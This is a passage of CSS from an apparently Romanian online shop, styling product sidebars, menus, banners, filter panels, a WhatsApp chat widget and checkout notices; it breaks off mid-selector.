.image{width:25%}.module-side_products-292 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:500;font-size:12px;line-height:1.3}.module-side_products-292 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-family:'Open Sans';font-weight:500;font-size:15px;color:rgba(0, 0, 0, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0
5px 0 0;order:1;font-family:'Open Sans';font-weight:500;color:rgba(221, 14, 28, 1)}.module-side_products-292 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-292 .side-product .rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex;margin-left:-3px}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:5px}.module-side_products-292 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:5px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:13px;color:rgba(233, 102, 49, 1)}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:none}.module-side_products-292 .side-product .btn-compare::before{font-size:13px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-side_products-292 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-side_products-292 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-side_products-292 .title.module-title::after, .module-side_products-292 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}@media (max-width: 1024px){.module-side_products-292 .swiper-buttons{display:block}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 980px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 760px){.module-side_products-292 .swiper-container{overflow:visible}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 470px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product
.image{width:100%}.module-side_products-292 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} div.links-menu-72 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title::after, div.links-menu-72 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:100%}div.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}div.links-menu-72 .menu-item
a{justify-content:flex-start;width:100%;padding-bottom:5px}div.links-menu-72 .menu-item a:hover .links-text{color:rgba(0, 0, 0, 1)}div.links-menu-72 .count-badge{display:none}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-2 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-3 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-4 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-5 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-6 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-7 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-8 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)} .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-432 .banner-caption
span{white-space:normal}.module-banners-432 .banner-caption-2
span{white-space:normal}.module-banners-432 .banner-caption-3
span{white-space:normal} .module-grid-481 .grid-row-1{padding-right:0px;padding-left:0px;border-style:none}.module-grid-481 .grid-row-1::before{display:block;left:0;width:100vw}.module-grid-481 .grid-row-1 .grid-col-1{width:50%}.module-grid-481 .grid-row-1 .grid-col-1 .grid-item{height:auto}.module-grid-481 .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 470px){.module-grid-481 .grid-row-1 .grid-col-1{width:100%}}.module-grid-481 .grid-row-1 .grid-col-2{width:50%}.module-grid-481 .grid-row-1 .grid-col-2 .grid-item{height:auto}.module-grid-481 .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 470px){.module-grid-481 .grid-row-1 .grid-col-2{width:100%}} div.links-menu-76 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:16px;color:rgba(0, 0, 0, 1)}div.links-menu-76 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}div.links-menu-76 .menu-item
a{width:auto;padding-bottom:5px}div.links-menu-76 .menu-item a:hover .links-text{color:rgba(0, 0, 0, 1)}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-76 .links-menu-item-2 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-76 .links-menu-item-4 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)} div.links-menu-75 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:400}div.links-menu-75 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title::after, div.links-menu-75 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:5px}div.links-menu-75 .menu-item a:hover .links-text{color:rgba(0, 0, 0, 1)}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-75 .links-menu-item-2 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-75 .links-menu-item-3 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-75 .links-menu-item-4 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)} .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-303 .title.block-title{margin-bottom:0px}.module-blocks-303 .block-title{order:-2}.module-blocks-303 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-303 .block-header
img{display:flex}.module-blocks-303 .block-wrapper{display:flex}.module-blocks-303 .block-header
i{float:none;display:flex}.module-blocks-303 .block-body{display:flex;flex-direction:column}.module-blocks-303 .module-item-1 .module-title{font-size:15px}.module-blocks-303 .module-item-1 .block-header i::before{content:none !important}.module-blocks-303 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-303 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-303 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-303 .module-item-2 .module-title{font-size:15px}.module-blocks-303 .module-item-2 .block-header i::before{content:none !important}.module-blocks-303 .module-item-2 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-303 .module-item-2 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-303 .module-item-2 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-303 .module-item-3 .module-title{font-size:15px}.module-blocks-303 .module-item-3 .block-header i::before{content:none !important}.module-blocks-303 .module-item-3 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-303 .module-item-3 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-303 .module-item-3 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-445 .block-title{order:-2}.module-blocks-445 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-445 .block-header
img{display:flex}.module-blocks-445 .block-wrapper{display:flex}.module-blocks-445 .block-header
i{float:none;display:flex}.module-blocks-445 .block-body{display:flex;flex-direction:column}.module-blocks-445 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-445 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-445 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .icons-menu-61 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.icons-menu-61
a{background:rgba(0, 0, 0, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(0, 0, 0, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px} div.links-menu-77 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Open Sans';font-weight:300}div.links-menu-77 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:15px;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item
a{justify-content:center}}div.links-menu-77 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:300;color:rgba(0, 0, 0, 1)} .icons-menu-273 a::before{color:rgba(139, 145, 152, 1);font-size:28px}.desktop .icons-menu-273 a:hover::before{color:rgba(0, 0, 0, 1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(0, 0, 0, 1)}.desktop .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-273
ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 760px){.icons-menu-273
ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}
</style>
<style>/* Safari‐only scroll fix */
html,body{
overflow-scrolling:auto;
-webkit-overflow-scrolling: touch;
overflow-x:auto;
overflow-y:auto;
}
@supports (-webkit-overflow-scrolling: touch) {
  html, body {
    height: auto !important;
    overflow-y: auto !important;
    -webkit-overflow-scrolling: touch !important;
    touch-action: auto !important;
  }
}
body h2{
    font-size: 26px;
}
.route-product-product:not(.popup) .product-info .product-right .product-details{
padding-top:0px;
}
.product-manufacturer-head a{
font-weight: 700;
text-decoration: underline;
    font-size: 2rem;
    text-transform: uppercase;
}
.route-information-contact .store-data{
display:none;
}
.module-master_slider-439 .ms-bullets .ms-bullet, .module-master_slider-351 .ms-bullets .ms-bullet{
border: 1px solid black;
}
.desktop .module-master_slider-439 .ms-bullets .ms-bullet:hover, .module-master_slider-439 .ms-bullets .ms-bullet-selected, .desktop .module-master_slider-351 .ms-bullets .ms-bullet:hover, .module-master_slider-351 .ms-bullets .ms-bullet-selected{
background: rgba(242, 93, 44, 1);
}
.mobile-container{
-webkit-transition: all .35s ease-in-out;
}
.cc-color-override--1360619034.cc-window{
display:none;
}
.blackTxt{
color: black !important;
text-decoration: none !important;
}
#banners-6319b25f8b53c .module-item-1{
margin-bottom:5px;
}
input[type=checkbox] {
         position: relative;
	       cursor: pointer;
    }
    input[type=checkbox]:before {
         content: "";
         display: block;
         position: absolute;
          width: 20px;
        height: 21px;
    top: -5px;
    left: -3px;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
    input[type=checkbox]:checked:after {
         content: "";
         display: block;
         width: 5px;
         height: 10px;
         border: solid black;
         border-width: 0 2px 2px 0;
         -webkit-transform: rotate(45deg);
         -ms-transform: rotate(45deg);
         transform: rotate(45deg);
         position: absolute;
         top: 2px;
         left: 6px;
}
.product-info .product-stats ul{
padding-left:10px;
padding-top:5px;
}

.product-info .product-stats .product-stock.in-stock::before{
background: green;
background:rgba(80, 173, 85, 1);
    transform: scale(1) ;
    animation: pulse-black 2s infinite;
border-radius: 50%;
  box-shadow: 0 0 0 0 2EAF23;
  margin-right: 10px;
  height: 10px;
  width: 10px;
content:unset;
}

@keyframes pulse-black {
  0% {
    transform: scale(0.95);

box-shadow: 0 0 0 0 rgba(80, 173, 85, 0.7);
  }
  
  70% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
  }
  
  100% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}
p.dsct_prc{
    margin: 0 5px 0 0;
    font-size: 18px;
    font-family: 'Roboto Mono';
    font-weight: 500;
}
h4.dsct_prc{
    margin: 0 5px 0 0;
    font-size: 18px;
    font-family: 'Roboto Mono';
    font-weight: 500;
}
.route-product-product .scroll-top{
display:none;
}
.clinks{
margin:20px 0px;
}
.clinks a{
    border: 1px solid black;
    border-radius: 5px;
    padding: 2px 4px;
    font-size: 10px;
    text-decoration: none;
    background: #000000;
    color: white;
    margin: 2px;
}
.product-grid .wishlist-tooltip{
border-radius: 50px !important;
    border: 1px solid #999;
}
.cc-color-override--1360619034.cc-revoke{
display:none;
}

@media (max-width: 768px){
#button-cart{
 width: 268px;
    height: 40px;
}
.module-title-347 h3{
font-size:25px;
}

.main-products.product-grid .product-thumb .btn-wishlist.btn,.module-products-257 .product-grid .product-thumb .btn-wishlist.btn{
/*margin-bottom: 120px;*/

}
.login-box {
    flex-direction: column;
}
}
@media (min-width: 769px){
.main-products.product-grid .product-thumb .btn-wishlist.btn,.module-products-257 .product-grid .product-thumb .btn-wishlist.btn{
/*margin-bottom: 270px;*/
}
}
.hd2 h2{
font-size: 17px;
font-family: 'Open Sans';
font-weight:500;
margin-top:15px;
text-transform: capitalize;
}
.hd3 h3{
font-size: 17px;
font-family: 'Open Sans';
font-weight:500;
text-transform: capitalize;
}

@media (max-width: 760px){
.mobile-header-active.mobile-header-active .mobile-container {
    width: 90%;
}
.panel-group .panel-heading + .panel-collapse .panel-body{
overflow: auto;
    max-height: 200px;
}
}
.lg-product-images .lg-thumb-outer {
    padding-left: 10px;
     background: rgba(0, 0, 0, 0.42);
}
.lg-product-images .lg-toogle-thumb {
    background: rgba(0, 0, 0, 0.42);
}
.module-products-307 .product-grid.product-grid .product-thumb .button-group{
background:white;
}
.module-catalog-326 .subitem>a{
display:none;
}
.layout-11 .title.page-title{
text-align:center;
margin-bottom:50px;
}
div.gmt_gdpr{
z-index:999999;
bottom: 25px !important;
}
@media (min-width: 320px){
.show_whatsapp,.users_chat_wrapper,.show_whatsapp .users_chat_wrapper .users_chat-section-online{
width:300px;
}
span.user-title, .show_whatsapp .right_users_chat-section .user-info span.user-title,.show_whatsapp .right_users_chat-section span.urer-name{
text-decoration:none !important;
}
.show_whatsapp a{
text-decoration:none !important;
}
.show_whatsapp .right_users_chat-section span.urer-name{
text-decoration:none;
font-size:16px;
}
.urer-name{
text-decoration:none !important;
}
.show_whatsapp{
left:30px;
}
}

@media (min-width: 375px){
.show_whatsapp,.users_chat_wrapper,.show_whatsapp .users_chat_wrapper .users_chat-section-online{
width:340px;
}
}
@media (min-width: 414px){
.show_whatsapp,.users_chat_wrapper,.show_whatsapp .users_chat_wrapper .users_chat-section-online{
width:360px;
}
}

#button-cart {
  animation: wavess 2s ease-out infinite;
}

@keyframes wavess{
0% {
box-shadow: 0 0 0 0 rgba(242, 93, 44, 1);
  }
  
  70% {
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
  }
  
  100% {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
  }
}

@media (max-width: 470px) {
  .filter-checkbox  label {
        font-size: 15px !important;
    }
}
.filter-children > .panel-body[data-total-children] + .show-all-children-toggle:before{
    content: "--vezi mai mult--";
    display: block;
    text-align: center;
    cursor: pointer;
}
.filter-children > div{
  transition: 1s ease all;
}
:root {
--filter-children-item-height: 54;
}
.filter-children .links-text {
    max-height: var(--filter-children-item-height px);
    line-height: 1.2;
}
.filter-children > .panel-body[data-total-children]{
  max-height: calc(var(--filter-children-item-height) * attr(data-total-children px));
}
.filter-children:not(.show-all-children) > .panel-body[data-total-children]{
  max-height: calc(var(--filter-children-item-height) * attr(data-show-only px));
}
.filter-children > .panel-body{
  padding:0;
  padding-left: 20px;
  overflow: hidden;
  max-height: max-content;
}

html.activate-new-promotion .header-notice-custom-text.oldpromotion {
display:none !important;
}
html.activate-new-promotion .header-notice-custom-text.newpromotion {
display:block !important;
}
html:not(.activate-new-promotion) .product-label-469{
display:none !important;
}

.loading-section {
    pointer-events: none;
    opacity: 0.5;
}
.route-product-category.category-339 .main-products-wrapper .products-filter .select-group label { color:#ffffff; background: #000000; }
.route-product-category.category-339 .main-products-wrapper .products-filter button:before { color:#ffffff !important; }
.route-product-category.category-339 .main-products-wrapper .pagination-results div.text-right { color:#ffffff; }
.route-product-category.category-339 .main-products .product-thumb { background:#ffffff; }
.route-product-category.category-339 .main-products .product-thumb .caption { padding:5px 10px; }
.route-product-category.category-339 footer { background:#ffffff !important; }

.route-product-category.category-340 .main-products-wrapper .products-filter .select-group label { color:#ffffff; background: #000000; }
.route-product-category.category-340 .main-products-wrapper .products-filter button:before { color:#ffffff !important; }
.route-product-category.category-340 .main-products-wrapper .pagination-results div.text-right { color:#ffffff; }
.route-product-category.category-340 .main-products .product-thumb { background:#ffffff; }
.route-product-category.category-340 .main-products .product-thumb .caption { padding:5px 10px; }
.route-product-category.category-340 footer { background:#ffffff !important; }

/* .route-checkout-checkout:not(.is-admin) #keep_shopping { display:none; }
.route-checkout-checkout:not(.is-admin) #keep_shopping_common { display:none; }
.route-checkout-checkout:not(.is-admin) #keep_shopping_mess_common { display:none; }
.route-checkout-checkout:not(.is-admin) #keep_shopping_mess { display:none; } */
#suma_keep_shpping,
#keep_shopping_mess_common,
#keep_shopping_mess,
#suma_keep_shpping_common {
    font-weight: bold;
    color:#f25d2c;
}
#keep_shopping, 
#keep_shopping_mess, 
